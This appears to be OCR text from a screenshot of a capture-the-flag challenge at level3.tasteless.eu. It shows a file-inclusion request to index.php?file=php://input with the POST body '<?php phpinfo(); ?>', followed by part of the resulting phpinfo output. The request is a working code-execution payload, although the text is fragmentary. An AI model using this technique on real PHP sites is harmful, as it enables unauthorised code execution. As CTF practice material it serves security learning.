 http://level3.tastele
ss.eu
/index.php?file=php:
//input
Enable Post data
<?php phpinfo(); ?>
Enable Referer
Module Name
sysvsem
sysvshm
Environment
Variable Value
CONTENT_LENGTH 19
CONTENT_TYPE application/x-www-form-urlencoded
CONTEXT_DOCUMENT_ROOT /var/www/chall/level3
CONTEXT_PREFIX no value
DOCUMENT_ROOT /var/www/chall/level3
GATEWAY_INTERFACE CGI/1.1